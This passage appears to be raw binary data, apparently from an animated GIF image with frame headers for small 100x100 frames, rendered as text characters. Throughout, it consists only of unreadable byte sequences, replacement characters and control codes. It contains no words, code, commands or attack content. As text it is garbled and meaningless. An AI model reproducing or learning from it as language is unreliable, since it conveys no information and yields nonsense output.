V2��:�2B�3��V؈N�B<�c��d���a��M�?�ۈ��	�1i)�M`� 26�����kh�F�	<�;h�AHB+I�!�ڈ{�׺�z��c�;0<;"<���^�D�㻶"�� O�+���y-dɻC�>|@�U2�ƪ�	��)��; �!�+1a�5b�t-C`�Cr�c�c �Hv�����nE���Tرy[+@Oh	��6��wˇtȇjx�4��(�@�BH��A(1:=a,#�=c�o��� �hoi��A�?ĝ�iHP�A-�W��r$�rl	W�ñI�YDAИj�ŀ  !� � ,    d d  � 7�(��.\���'����cG�%��x&ϔ&T�4�2�#�0y����/�ʎy��D�$=z�d�r�c�9r������0r�@Q���g� �A�E����pC�}pHU�
&t0�1�ʿ1a�]iR�
�)U�2DyR%�9a����H�&I�4Az��%�)O~.Yң�	�5 ZnHC⇉$������<(�@�ĉ-p�h�cd�^���ðK�+X�t��2e����$ɦ&N95��0K��M�5Y��!�X��@JcFD*Tp�аG��P=xM-���=�
�B/���DrELz��J�Q��2���?�p�'6��a�PO<�]e����:���w���"�T��X$���C"T�P	��ЃM4�HK�UW^�i��$Eޤ�Ly ��rP2�'�x�It�DB\uU@����8调4��Bf����T�� �"���$�p_R^u��N`��%(�H��&�Δ`������q�?�L��%��1�#Yx�SFQ��C�Q^���54ep�4��A	#d �}AV��cX�^0���2��+���
(�p��&2Yxi�΁�I'�@�M���_$��cX4��Eu�}iB5��q ����j��~��[;y��_��2�?��rK���4��I�)�M�$�0����T�?^�(�O��+��"�<� {�P�C0tۖ[�Ԙ���'�@l9��,��H���2�-��95M��RKE�Pt�O��CRq@�T@k�\PB�m���pŵ�D/�?��r�2��s�-�̲i����ŕމt�<���b�E�4������2�"�U�4�y`a|��31�L3��|�$��&�	�$���&���c��b�(wx&����@<����� �	�yH�$�4$Iz=��� �<�/��,�:�� �r��
Y0�n�`���dX;!���Ր)�JU����أ �<`n8A�֘�p:�1CH�6��p�H�?�A�̂��[r�,��
�S�A�������	NXB�!���2@�A���p�p @� @�$ѱ������e9�c��!����Hܒ�#����D� �A	D � "��Ͷ=�]�t1��W3ZQ�&�BZ���[ܺv�݅�9PaG=��d��:L��@�.�-��6 ���@Ȁx`���9��
96Щ�ji�P���r@ꨐ�JZ*��I2�a�!��
<�q>N��rAD�	h`�@,0�@
g�ӁP�,D!

� ���dB$X���� x _B�N\�W�<@2��?,�d̐!�|XC,!G�����)�& �� �A(�� P'�;�?�A���aC�?� 8�A����\A
E	����d�1��<�N��!� s:��6<T1�� �<��1C�4�7��^D$x��\ }��G3�*���  ��}��+�������m�b��� iAm��p�a�ndg Mΐ��"��Fj�D�f=c0�Ѓ� �@n#P��OЄ%.�	T0��H�*IX"��\?�--H�}Dv��I���{�2���fZR�	Ьf�BhW��g�jX�R� �!�?��x�pq��9���h�[�C$���f�®$��)pMBg Y���ֱ!�mC�P�Ӥ�OEA�c�ԱDs(d�@x���)��)�M⺵��w���a�a[��$��O|"�B!u�գ�� �Y���P�
0�< C� թvƋR Q���6tx�b�Ą�Y��x��X����(SJ[6�?N!iJ�b�P91c� X �.VP� {h��� US,oc����B�m�#6��M%M�� C\�L�ļ���d.7���]�.��/p�2E�O|B38A�9�Z���Cn'0�����U���Ѓ�N��
J,��>%nA�S�{��fȰ3w�v-A�4 S�L�7�7m�5C,j��5��6�+fq�CO:��`G9o����넽�b�[ ����w�I~i�Hz�U�5cՂ�t�� �H�#"`w.4�����)\�Y�0q8�7�ƅ�[���#�ļ�8��;���
c������^�L�А�QhCBA�p��� {C\��p�!�0�O̩vS"﷠ד�8ţ�*�4z7<����crW��:�ס��vl{?,�x�Ha��6��X9����r��$g-V�G�2/u$݈�2��4`�Z��;�6�O��=���[ۂ�3%ֿ�������o�3oiZ�<���jFʮ��� u8_d�η��`d�z��ȁ���� ](�4�Wwy�	�	y��u�ƀ�	��t&��r�H�7TC��K���z��x��
���Pq
�S9Ww{0v�7;^`H�� � ��"�ǁ�p �m 	`7~ 8�N�xM�
�@Y��8]�wg!�B�0r��r����q`sW��+����rVO0�K���
��u�4�Cq�kOH8�cq 	�S9�WC(�x��r����v%:�.�,��` �v�P��7L�5� xXN���
��	S��~�0��%��H�{��r崈$�z�q!��gF�� @ �H� oX\�� '���(�8��x��� �k��4L�����4W�2ą�Wz7U25�@�o(>���� gq�	^u�s��ǋ�}ӇBT�CWRn	��x��FqL�J��� ��H8w_�Xc��\�1�z����� �I�0���9��������
L&	���)��� l��n1��F�3��\帒��4�s!gp!�p	嘀���8I��v>�!�C� Fɑ� � 0�3�� + ́C����C��
�&�+i44N�sh�5�pg����R	㇂���v�
"> (� �s�#�3��c�6[�	�sv4���`&V5�r�������Y��	q$p)@�c�Cm
𖁔��y��Ѕ�����n5�?FC��c���4 �1�U�y�(h��D��t�P
��	��,�j� �$p_l0@Omx @�xx�coI�8 �?�gKf�qb	��`
(~ ��N���P
Vq�T�d\	p�8� l�A���\7��9��
Mg���' � 	���P�:iJ�IY�Yd��	��Y(�:0�� ��n�6��'�b<�31��4']A��g��eRf��r%r��ʀI���
t�4�p	��7R0&-�(��Em�� 87>
���("��8ǐ�9;"%a�I�9	ui�0,��0����0���P
�@!��N)�C�s� ��	� %* P ��m��1h�r	1���`l G	��*$X�d.�ѕ��8��U�0tH
W�	���l)���sp�l��1 ��yT�	\ge��
Jq�0Q�v�3;�22U�	��z:yҸkL�1�U�O-�[q��y@ lg�26;��A��
(1]1�H��	a0z��b��9	�0k��ze:��`�p%��`����� �b�)*c 0 � !	x��u�`�@�I7��޵�A	qf@@��UǋiZ���-��n1�h�|�� �Ll�: ���gr��u��zܺ{Iwi`�-ғ@[�p���cq�In�Jd�)�*bE�j��z��� o6���&�uڭ'����FV�⥦bi�6i�h����ꞕ�	��Ƹ ���  �Ш�<ּ@85e9Y����ʊ�W����e�Z�2l� ��6��[
�ٞ4��(08g ��!����ۼ�  P��
�w�݊����-W���q�`�px��)��o7rIC���	�19�,�� Τ��S�5��
 ʻ�C5�� P&�ԋ��j�`�7��ZqWȓ�.�cqWҚqN�@�������nY���v�뱷��Py0-�Y4��6���hC�T��Vql��	��eC��	��](�)�� ň�����ʫ��A ۼ������fk�0�o�����LrWf��-^V%^���	���%�~��`�0 ��c	��P_&��PA>���R0��k��JN6��6q�|C���A%��	��dl|��j��� p �R�0 @ �z�� �A(�lq/�H`: =Ղ˨��h�D�t�
R!��)�p	Ȍ	�!����z�#"<��H�;����L-��̛��[�0�� WCϙ�t�~&gr#Wl�#?b	��	��)W�eD&�d.�3P:��r��ƵyL����yk��4S ���)�7��r
�f�]�d����x�2�L�=�ƾ�	��J<���Y���x͛��,J+
p�&�E��C�A���5�B	�%	Z�u�p
��nͱ��fPw�ZY �g 	��	^
_��?�B�3�I@;�L-�8�#�Ѩ���0Tф/p� !�05�e.X��[P׮�Z�|���L��Z�ܳGJ���\��#�F� �����P�� I��P�! 	���p
�k��pQ���L�[0�L0��޳���� c	����`D�TH�E�ؼ�/���ZĢ0X|�c�P���l5� m0_ɦ��F�>_m@^����	?;���E@��6�������Y��!ݳ��N�¡���Wp-�F����e�Κ�0r�����D&	��*���7@P��x\|<�y���`�#������@�8Ƴ�A�A������u�n��PqE����!yd�	@ ��q�+ �X!�'2U9�˩4��.�����}���gr	Y@��l +����3�  �C�Af�`~��I30�^Q��w^����PA���p��驚�#w�|- �q���� /H0 ���7M��$�8���J��ۑ�-��.��	1<YX�x�7�|����p
��	�P	c�-pGQ���"���܇��x;��-�a""6p�HP�P
�p�����|�b�[
�����V}ꂑ=���-�/�E :�o�:e=��[�y�" �B�l���0�@锰�^7�ZP��Nrt����D�[��D��n�2�T������h�- 2�N=6�/`A0k��`�w~�I�Rbw�
Y�4��B�UvT�+0��@�PC`�����5s�O; ��1�/�x��J�8$R���M���-�s�=k���.����G�>�I��ڼ�� )�f5# �M �������f��p�G���@������h@�4[!��e�wi� �С�c�9K�8�[�^w `�����+��p��� ��ߋ6�� 8d�5����ʡ1c��:�o%�;�;5k-\�h����%�_:zq��!�E���w���g�@�=x�� �����T�6�yCȑ��!j�_-[���R���Ɏ�N���-Z�J��)��=����NAnn���!A@H� �8 ���S�����C��J�3�2�ϪUf1n�lQ}���������D�B:��)�o�
L���A �:R��ᐫ=�R���l��rW-ߎ���U2e�Kzτq�;��'����ᰎ1,��Qꩠ����:�� ���*���� �bi�ǐ���$c؋ʽ�J�E%N"��������'�8��p(�zj�����	(��(���'!��� l��8����)"Qm5g�agXå�YJ���å���k�6�C��pH�R�9�(h����� >t(!��!lh�K@ �h��ऽ[�Bƽ�fs(�OB��W�̯�������R	~��$/k�ʫ�Q˽Ұ��A��!B��B���r�5T;�k�V��3Θ�#{�0�9�!tb�j �H�d�!�� *cI��K5 �cYB�d�,��Z¥�l�떲R
��I\�ǌz��N�n��O���]�F[2�	*(� /�@ ��(�#8��tYl�:8�j�!˕�lѶ��-a)/��/��"�/���j0\�5�i�i�!"6 T)0�:"��C��#L/�ؔٮ�b���%
��N4I��:Ì�>�����pH����lJ#���й-���t�Ө�p;C��wm�ً��Ab1�>��d�$2j����&�!��l��C�(�@l� �]_��$:j��4V	�f�����Vw��*��C=�!1��v=� ���ʛ�����"���(���% �֦�1��+O8լoD%�8_(V�
��#���':���%�pE(@!����}���b����8�:Б"uDf�@ A�@*�b���A3���p!�ŗ��M�4�,:X>���!��#"��0�#z��?�+LA
���6��D4^�ە����k`[G��%B$�!�������l"*�*�jA-�aŐ-�BHԮ��D%�Q�G��vҺ�r�Jo	P���$� ��`*B�B�X�%Bp�{{KHD�F���.,�I��"�t��DG��P�C|0cG����op� �$(`s'����K���_�
� �`��|��$�E[�$�@�1N��TЂ"�8J�בMZ"����(YH�<�1� �!�A��ŀ��_����a�Y�h��P�0��aȈ.�1��͢���1�Q�P�p/�Є5��½X����=�q�v�]�0�$��heu�!��@00*�b!��o�#]�C'�6�����82n1�29��KDDB�
�����D�6����#����Z�m ���y@p^�C����z#� ۺL���r}�2��0�[�D��	MpB� �#��$"*�8D HD2�U@��:�P�;������鬝y�&ʃa�"�[��ەHY�Z�T��p'��O��e�j������& �`z9j!8%0x����`�rt״�H(�f㰘�f/ t����	G��!��CG��h����G��v�� ,�%���;[d9R�4�=�	FĒ��fܢC;	�����D}*�0(���82l�>ґ�B$C�>JF���� 8ՑeA7��X�=�awj�,���C�;a�̂�Ɛ�^\Q�`7��(�"[= �#\��4Rʆ�  !�	 � ,    d d  � y܀���<�@ha¿"<�h�"�M�L�"�I�9z�0��ʓ*X���2%�1��]�&�=p�8q�	2h�p�
2p��!P��8�O��@�%ֹ<x�CxA���'L�0C�<-z�2eJF�:r�8����+*�<�'O�.Y W��d�$N�t�a�	*P�����>\A�	������]Xb���h,�����%t�6��	,�H�����z�Bw8�+P�!bÇ��O���B��0��ɁD	%L����$��
vc�m��CY �:��Bi|�5E~5��q'� D]*y1�S��s@x����pBS�q^Qu�| �T �	%�`�
*�@A����C,�Ԁ㕵EM�"ppE�}�Q]����
*�p%J]H�6]��G=�0�4�Pd`Ae�H����O6�D�
4|0�d�A	�3�%���"0٤6�P�M��vQ��^+� s��YX@�G;��ë�>A�X��D}��*�P(\<�V��V�A�V����7^	%\��Z���	=,��Q�]�pR^�ѩJR��Fh��q8����ӛt��/S$������?�2��?\P������h�[�NpADxzBhh^��=�`U;|����1gWRP!]0/ѪG|�F�
!DQPtQ�&�� <���ǲ�F��Zfj����#�l�rU8�8���MY��r]�6()�h栃~�(��@�(����:�P0�\��+�0�Z8�Y�H±��%sMċC�M\��j3��L4�F�e��aj���M��v*�P�
$�Х�$T� 
LpT1a��X�b���	�e�5)m�C^�NzJ�VS�d]���:���CE��+ث�?*��8[��a���B�T Wh��^N����	tY�M�*�!6!��6H���A�a$���aA8wQ�^T�ǔ��cA�*P�����	`�8k�@ZrC��}�dM���)L�
���G��E� ����-
O��?z��D�SA
(D�  x�����`Z<r4����	O I� E�E��I�P��d0]�C�	I�pf�ʵ�'�1�|YW��R����8��G(ϐ `�񌕣f�Su�P��ѹDy���<�a�y�	$!	�<�0�fȂ]�B�PB~l��F���U8  ���P@�� ��d�4ݨR�/HS��؄$���|B���"$��,�0�mXd��)D!
���?���̎D|�Aiz0)�x�bD�T�wJHH�I͘��lC	Mʥ}�7�$v
Pd��f�C&Q�H�d�Yx�"�*@6����Dbr,!
!�#��H+_�X�AE��0���d*h|�"��+�	MT���Q]ǺNb�AW�B�Q�
P� �Ҕ�KXB�՘d�Fp�.�jDt<+L�)Xxf���D\_�Y�":����xAô.�M�A�������C��*$v	>�[P����� 虓r�9��'��+4u\/��"5�Z[��1��>#�A/��.Kx�P�%���s}���J��~�[4h�X%ہA,�x�r��jD����q����8�-dq�[��7��>!)M�a!�9 �4 �H0��6��Rؓ�}��е|��AV9� �N����w#�k�I��_Į��D(:�v؂á��&�(��=aBR����6�`F7�۫HYᢄm[��&dƧJV�(ZH=`8�S��JךT)<�!��v��+���E0���X��\�4����M�@� |�e�� �ך֧z�[��	;����xA!�rp�L�v�R��l��KX��#8��ct���m]���.r1m0Bn� �.ޝB��{�B�^B7q�,<!h P4U������Wm���" ( p@��HIpb�@;ؑ[�8�1��0I�Vr�6�B��v�ax�#�Iͦz!'k�Ѐ�-��(A�w��A
�X�[�f�	�&N�M���`�3:n��Ԓ0��#>(�6���'^� �GH��!������*}�B@��c?��2@(��2��)X�S2zp*-J����Ɠ�ᷲ"&�8���S=d�mH�%�-��퓘�$d��hڄ�>����URv�|� ��L�KP��X��ˉ��I-�	Nh8��G�Y��	N@�2��۰r3D���f�I��������Tu���hl���,�3�`0=�c4!,��CLfv;�	�
G��y�
�7	� 	�@T��S;倳'	f 	��	(x
1q�(�	� 	�*P�gr�-�F�6,
�s#5t"l9`zMYǗ �O��T�c���}��
���e��
� 
1!{{��
,h���	�G	���p�f�`
bH�5�j�h� 	� >� ��00U�
��`&��W"�T*�O�
��	��
��S��
��	� {��	��	�@	'x��������� ���^�X;�U�Gg��w���A��czvz ��o
�0��0���
��	��	��	aW���`��X�gHeX�1��(8	�p2ar�Gc �d8�� G1c�r �:K��'� ��]�Z�P���
�0�a��	��~.�	��ix��^�`�h��jh��>�pbk�MCR�uG 0 R�g|S *�����p����0���`�����0�͸SҨ�ֈ�ix
�P��؍1��+(�#T>PP.-0,"� �V4�$�����E	[6hxg�q�
1!�4y� ��0�o�a���p��`�e��赔���d���{D�X@-�>�X�&��?��<`��C�b�S��i��
*��39�6y
�^���@����#������p��&�I����a{���Mp�Y$�s ��� [y6�d�s 9��L�&�yh����7�W[�^� ��u�x�#h�fH�2�^깔�؞�x��	s^�;+��`d�� �8�`ah
Pt)	f��i���
Ơ6و���@3y��ȁ@��{���Y��������n^������ �g #��Hbh �C8뇆�Y�ى^7y���a� ��ff)�ȉ�Y�����8r��O��٘Y�� |	�R��,���Dh���ajh���
�`�r�����P�P
����PI�Y�	ꗞ顴�
}����n�N ��F+���� �� � 1	 1�+pU%h�K�49��(�r��yy	�WI�����~�~٤�x���	� 	a > �:�(� ��� ��w0 `h`jh`�������y�Ƙ�R�:�@��wn�Jzs��z�`����*	�T9�+��( R��	0���  7�p��/���Ъ�@�o���p^��0��ٚ�	g`"f}6��ΐ��:��p�9��� {�TTj��q4���� P8[�������yLʡ�i�7�1�����r�JT�X�{��JK��Y��
�`	�&�!�+��� 	��` DC�ZC NR�[���L�e�oU���	[�	�	�7�e����j��� �O�	RK�) �)CZ�j_[ �w" �P 3j�m
}��l�ꉖ�x��*�S8�3i���}S	��	H�as�⪺�[[��	� P)P$��� �@ ����0 ���`�����P�fJ��ڈ������Zy	�� ��;J��ٱܨ��@����w�-�)�E���o�v#  �{ e;�
qK���9�a5��q���
��@�=+��`		a(��;�� ��P�ഥ 
�`	z�IS�+ C(pY�?�����j8 �ʿӋy�1����<��=ڷ߹����y)l	j�܈^�P����0��e�tz	���b���;,��?YZ<�C���z���l�mp����p�ˣj�k�����f�ı	,{�����W�ŃK���
��	��b b�h[�<0�` q\<� `�:� �{ 
P 9 
��e^ܩ��P����
�Ђ;��X{�����Y\�g��[
"{	�`VzƘ�� ~��C  �l�s��� ��l�L�,�U\�k��@�\˳�}�9Bl	$	H�����4I
�\��P	jX>�)���1�� �R�����K* ���E�U\�nI��؄�x��������$�B����(��Ո���	�0`�M�j����  ���<��1q�n�p�z W�
�PŮ�Z1����ȉ.�"�W�����׈��Ȉ�H���	)��fUw�
_
x	q-K���1���K�q��]Xր��8i��� ��[P��L$�Ն��	���(�	�=��@��{�T����	��ix�"  ��@�ȫ�
0 <`u1�V؏*�
�ڈ�x����[0I�w�;{�{/({�ǉ��	� �_l�]�0���t �j ��w&Kv���|�J-�Z EЌ��	X
���I�iY�;�z�7I!�Z�~�ȁx	����0�*��������ӏ��ѥ�ka� ��G���,����� �qK�+�����=��ߒ`	���j	yP\@V<P ��� ��F�j�CY��
  `j�_z R�O ����ҝ
����`�˔0{"�����x��	�i�T�2a�\P6�֗���>nʪ��ݼÕ�����S[d��[�M��"~�/8����c`�
	�0�.��P	� @�7P?�r�Y�` е�iF� �����t 2(��`��E �S��Wf���x�@r�n�r�E����('D�3@D�l��o1a qݵ̓<����䫎�6^ ��tEc�E�WW���.�T���+M�4g��Ͻ��BT�D�B�V�q�_����3��4?��l�p1��&<p�V�H�ƈ�]� ��f��~�G��X	�0�"�	�`	�A=5PV`��2���S��Lʬ�Y��x  	P ��"Pm �! _�,�
�%�[�PQ�I������.�	� �zpEPBPD`�V�H�D��]���eh`C��2k�1q�����@my9	\�Y���h���Z��o��W��${��	��	�	=�l_R� l`B %� q}�Վ����n̡@  �� �I0)�F�O^����_��������Sէ�� �� 	M�0�B�s����/6^�،�jQx �* �3-?�%�C0 Fhu�P
u9��O��� �ɿZ��1#I��N�>�7
ӥJ�������l�q�A�	,�o@\>�0�D�h !.d� ��V�l��,W�8I���T-���ٲ�a�P���t��/Or�� G���x�Q��L�#p��
.c΄h�� �8	H��%�>�Ɛץ�j��DiRT�Q=���DI�$��N�:u��'L�"}��dǿ�`�ecEN� _h`�@yXp�/9�	� `�?4l�!ÆP!Gذ鳩T�Y�:��B	��Z����T(P�&=��
�%9Z���!؊�+`xa���$�RZ��x��&n�ɂ6���l��4�X�D<qŖYla�NR蟅8�*�Yf��TPq(�G�����a����
�㆛L:i�PΥ�l�	����I	��� ��A5�`�B���[p�8o���NR����%�T���3��!����L�:�I� �I���t(x@�&� � ���� ��:C3���@�A1��n�Sg�1�Zp��[��UEZ�⤒3��"
���%�h��`��:���:i:0`��u����9޵@�d� ���w�#�QCVZ��$E8w%��a�%[h96��/��	'�q!�u�p�;z�a	��� P@�k��
�̲T�����'� t�!������6�p�[��Uׂ���[B�D,H�Ob���x�B ���7d�v���p	`��\��]�m���bB�4�@�޾d�i�b
IBaᥝi�d���F�-���%��̗x�	H�蟰��C�K@ӶД���A�,xa� n�7$�P�7@d��)"��h�	��[�!�<���3}� �	�b�&h��
�I�bPpfS#���h�e��0	��@��ļ��v��aì�1+D!��������� ����:��HLmz̚֠�x�PS�D�p�Db!Q�]����k�*a�6?	�yBw|v&�!M����IlE�@"�G���������D�&���Є���`D�0�Ȏ �Z�ȥ���U����D!�o��C� �A���І!�0DIh�F�p�lA��G!�����Q,S���F0"2��6�  `/��&`���G��� ���_1!h�+d�����j��ئ&�b>a�%,��������C0dW�BnpFT���(�$Р. ��& ��(`f�H�����Ly��4 1�A � �hCXDO��FJ��'�y�I�eS#��)M1|Aa�hF���&��
��5�!��3��9#��( xW�Ox�R
��>�K@�k������"��]�D)VSPOx�ȴ�? ���|��TC�:�j���8D#��ml�00�N^�RL�&�'4`����k{;�?�i���� �B����gG� �)��`�>��D���1T��zC�P)����F8��5a~
x�JS2��l�0PG�BX��D 	��l�����?L�T��O�@�jW����DT-k�e���f��l��@:�{6if��Z� ���8�m���|'g��YP�	6�����?+	���7�kA?��&�,H��
>ºg�3=�!`���{�� j�:��7.]%�N`��D�;pP��*�i���#�4�XM���@pqa�%38��i�fQ
�RD��D%*�HDO_6ٰ�m�w�i�C ܠ�h� @�u�2������}��N���&��Dc-��84-j1�ú	Ű,��T,_Y��$�e�|9W(B!�[bi�av�i% �*�?D�E3��ۣ��8� B���|	
$�ba	|����&��>�-j1Pԇѽ2�+�e-�Am��q�{x#zD ���V���1B���pkz{�-���Kl���ōlal�!Ǹ�1z���W؍H1q`F7�Yƴ&6�	��{��G:�FD�����&P��6��g��}o8���/����6W�g���l_Y�MH<��٧�\���!5�qI��H>�q����0� `����5(B�`{�-z�/4�0@l��|�G�d1p%���� �1��DE/8�C��oD��zb�N�D�%��,���v��?1it�
�@[K������u _���Cd���܁mwCl!��қ���rJ0�np�XƘ� �'�m�:I���y>�1At����;�u����#�rI�<�6���uPI��W�@�-��[ >�\r��1�h��5J>;�6�V ��k�<@���:Dحi )$��	��/6(�˥Y�)��'h��?6}HCP��k�dp�8����=9A�h�[x�b>,�bꊤ�A���M��F@��Çj�����)x��h�D`;C�%C������C?h�9mȇ@jV8dH�8�?�{�c8C�+�dSZ��s�P ����x"'z.V��9��Kn�"F�k�/O�/Z�=#C�C�$F���׃h�%l�}��0�$�s�hA���dH�3��{��Zh�V���(��Y$�aj�Mp��:FC��A�����BHF(�_l�F�F�D��)���{��h�ؕ[ \q�`p�S�V�=��%C�6!�1�R�ERx�Y�'I���:mx@k�G��>{a�:�+�HG��mPH 
�A�� A@�/t�+o$r�F���d8�{8��hs�+�[,�hGD��z|"Up�F�|9i�i ����:��BXFd�2#3�K�h������Jh�
�f�FgCml�k�U�A���+�Vd����z�X��0@ d�p�GB��F���  !� � ,    d d  � u�Q���.��@���%<x`��C���L���=��h��
�W�d��GϿ0Y��̕&�V�@A�_�Dl�P�Q*T@*��G$j�@��:��s��ƍ3J�{���'x��D'L��!�ߔ!s�X��)O8VIy�I�`#���f�+P�#��߅.85h�¿M?��J�	 ��Y%읎8�RPJ��DFE�XKq��NC~�q�D�)O>bIY��,6���3�f,V� 1"�,�P�`�s�>�$aB���(ҧ��c�r:x��Q\pj�T!��^uI�^ �`BHMT��tUT�X��$�T �*lGBf�}4�?x�|FB�3FV��}4����0�@x�����D�$�pR��=�pQ8VE��GbY��a�8��	"���G�����}{&��
P���|@�,����M `�Bip�xp����	!|DRF=4�C9�`T��\�M\�JW���M�P�d���X�Dy������g��y�XA+(��0���?�N �d����u\e頦��E�?Y��\H�6�\M ��q����)�Y	ؓv�� <�g$p!�");�B�h'T{¤-8%EJф^�}K�Zj��y`�.^���.�0� �k�P�Wg�(`@�0�����N8����T@�U�9`A	3�81)�\�NHQW�'� DI]`�C^�qR;����ɒ�������J���?&H��������<�[D���MSP�d�P�	.��r��[�ڕaLM�p�7��v:pJCq*����}pdY$�`Bj=�DB�O��&N�"5� �D-�k�+B�H~�\!U�ĥ�z{�Ia�!��.���g�J#T"�T'̰��&�B@ L���!�V �
��S��&�<� �" ��|��Ta	av����n
��t�����"�^%����3Ё�R��p� H �䀥x@��:�� 6�)f� z�d��P/0$��	ʄ�L����2���*a*!Vr��gD4p�X� *XA
H��@�MS��::"�����&p� !x��v`9�e�
����0`�Ws��Aah۠-�
]K8��V�@ 4�N��C��b�Ot�0�g��d�@E�!p�ռ����OH���,xA%m�I��Mn��X�H�@N�M��r� I��v��Uh��F���@' ���� �<� ��
p��L/���MiL#�I�D��=d!Y�R"�3D�`�B�y��-�sI۠R�� ����h���P�L�� .ہ~3�50���*�5QIM��f!�0�����	`m�(����c)�H ��(��I�F�O�6�QS��$��V-!0͹�tSƈ����	c�*�6D�z��6=��(`a��H�0Nej�i�A
4���=dS?0��0Ok��&F�����:8�0y�%�`L$$!��x��U=7��=�2�
�H�(|$
���i�'8�M��[VЂ%��8�i҆��4!0!��m3tYp�P�B��0Hb���&6��z��c`�6�i�,0�U�mI6V�B�$��n�v��Ԡ.��<�"�pC̀D(��	O�0�����غ���H�`	 ����'�	�0U%2��W2%��=-���`��'`A�P ��Ճ�0�"��0�p�H���������#P���f������`E(��	=H�%�QF���#��F��`8�2_����̻N�B(���w�d��2��L�q�H`��[�6���lo���M���x�+���d��s.�l@18��G��0����`s>a�j=���t `�Y�D[�Y�+9���-9X�pE�mqW�����G�
�,��B��.��$�*����l��B!kY؁����wP =S`�F
��]�V�rv�ШA
$�1����->�
P��#���B�X@
� .�5���#������|�k!XN5>�Y �F���N��������,��c�'䝌c���`�S=<A	��x@�� 1I��&/\���4��Z�����V�ej���
�jvv�D�� �N�L��a�(fA�f$Cנ�5�SF����6)as���nnu�0�u��,^�X��C ��#YW@��ID"=���`�( 8 B��������1��v�c�&.d���Gd��(�b�ےH�!�f���X��%6Ƈ5��q�|;th4�(Et8 ���tQc ��I-���
���'�d� 	|�`��������w�5	�@d��d�8�,� z߇ �q��,ISp '���!1Rts�vQ&`���� ��
���0	�g��9YY`��P[``�� 	��	� �m��7R���!C� 
��3�� @��D�2�#Y�r�!-�\`�z��	��zg��&w�@d��X�E\D6\fp�rH	�`
����8�� 	c0lU Tz��|����q�0S�0W	XBNX@J�X\I7F8H\��	��
��~�Vs�����E	F���	m��p
�`�a
��nX���t� >Cv��qhN�bZ�Q��hQ���(Jm��%�� 
� oo��k��ᇓ���(���	�H	��v�@��@��@	��� 	�X�+�oA�� � ` O8,0����qK`#V�	��[�f@�{
�
`i���0��g$�������@	���@	o�2�����0Q�!P1:PP�	� � ��P �,p 8���_uȎ~�����/i�`9����krǆ��
��-y�s�7y�o�U���S8З@ITH�E�7DQ M�0��m�����P������
������g�k]�l����p���ٝo7���.Q)�r��� �9����  �	�q"��Q��p
���l����i����������
� 
�p	��Y�]u���U����	�XN����K�A����  �i�3�  N�g,I�əq�	�z
�ؙd���
�	@�]�
�y���wi��I��pg�r-P$��Fy��'> �[!�[p��I���d��kx��
z�p�����_����rj�2�����YZ�V�4���� \�CV  P O	[�R�S�r����7�k(ws
z���	�0	�0	i	�
���y�m�\��j� C)�Ќ2�  ,�CEi���ʤ9z��ٜ�΀:�H\������s:�L�v��� 	gRMP)+W1$0��3��`�, 	��Hf9�g��~�~����	��tj���	���U��v�����U��	����R`%�k"��3Yp�����@� ��m���z����:������	z*�h��q:�n	���p���	���_�N��v8r�;C C� 0 �j�������J�ٙpY��8� ��
F�g��gN��{�������¨K�)i � <�?Z;���(  ��x��`Ey�I�2y�n˙K���g^y	� ����:�F;�39롉��V9�pK` Y� ���+ �N�q"7�
{�;6��`��t
��vyF�x�+���U��s�������	��XD��P+��Cp����@�� ��q��;��~ʙn[�r����w�xz�� ���H+���NZ���`�`�P1+ J� ��3=s�qb�P ��@�� '0��
��~
o�	��
�ΐk>���z�mz��ˠ3�� �p��+Q> k�� p G9��� �q1���@ �>CD0yJ�nנ�z�����`o'�	\jȱ*����v��aƐ�������	��%��>�) � ���3>����0
p��0Dj��:������
���p��`�J�j	x	�`��Io�l�P��
���P�^���ȑ�^p 	 v�z@�#�0��}���K���
0���Yʵ�����v��t;	� ː���<�����`���@k	�Pb�r�ȏhżˈ�G/������,P M ww����k�蟧P
�P���z��І���J�x{
�p
����Q�~`��	` b�:G� �v��[@�&��|��)����m�k�y�3�k��,��7k��p
���+�[@�}��k8�ܑ�0���	��] q�1��x�Zʬ S��* ,zЗl�E�  ��朮�k
>
��?ڙxʎ� �/aQ���B&d��	�P��	��	!��鉻p�GiKP�J��+�З��ʗ�R���	wb-�P���`yՑ�a���%	gj��p	F
˖�	��� ����_2N��V ���Z��XD�U��
����0�� ��� ����ȑk(�`]֤9d:�X��Q[�Qy��m���<b�S�)�"@��ȻZ�C��q�'^<��9�E-�@W`�`���ϛ�P��o�Mg�X���ҏ@�'i	�l��V	�`q�V��� P �k �8�#��U��&c10  Z�v���-���8�z�Q~����!�����P��˖ 	c�E`< pspm���~#¹�#o��|��K��F�  `^YX�Q�ʑ�-�e=߽-��������	�x	��z@��:PT�D �F�7<0��'U�^��ܔlR�=>R l��M�E�j8�-�q���	x	Ccp�����qx=�5�E`q�F��>s�������� ��#
��b�r�x+���ާ�g-�x�Q].�S�Y�ܗ����f�E��7 EupV@����p�Z,0=$�ͤ-�"�� xt=@`HdU����#��	P��[M���Ug����y R@D�7�H�r a�ú�)�� ��B��;�ZD�@�W:0��gN!�����H���q�Y@��%l������fMP�`��nq`p �:��<�m],�_< )�ͣ<00�V��%ّ��Z��������]Q�L[�� �d�	�:	K B��E@�Nk��.v� �L��1���|�wmD���0P����`I	f�������@�N��)��=���l	g �4<��.m�00�l���U�<��� N�;�L  ��;)/�3��gs`y�]����[�U&�� �S��,=��?6x�cs��n��"�?$��@�
�` ���?+]���R +/xذrFFB���je(W�$���E��K�&��r��O�J�ä��/O��8�O"������_��+�3�/�(<���/Y �20�"H��2*Z<��M��Dg����R�-��d����_�I����ړ'K\�@q��	�� �҆Ϳ 6��!!�2���d^��X@��	,\а���<ҬQ�QW�;M�d&�h3�2K��)ԩS�P�t��/P��[@� ����#`x�$���>b�
�b�6�K��`,0�៊n����Ȑ=@q�Zl�e�N��d'��S�;e�N)E K �/��ʉ%vX�����A� ���*)C2�����n04Q,Q�!�P��N@)���cn���:��Z=��TH��H��(���(��g���I�9��c���� �������Xri�X	� �W
�� ��!��&"D94!�Og��D��\h�
?H9�?&����&0m��ح�;֐�$�)�$��p��[	:��I��R�U�4�������5�eu�e�A�ᆕ��2i����%�\r%R��PW�#�\`#
X 
*4��<����a�"�#~�V�߉� A��b�l��C���eT:1h�3��
.&�46hX�JNKDa���d`�w�q�]���n&�@l�a�y�L25|��@�9z
�Ba�e�Y	��q6�ˎ�Ҏ]���m�����;v�R�x��`��d���n@��u�����g6���&��C�M\��>O�C	��I y��j;��	핬b�&V��
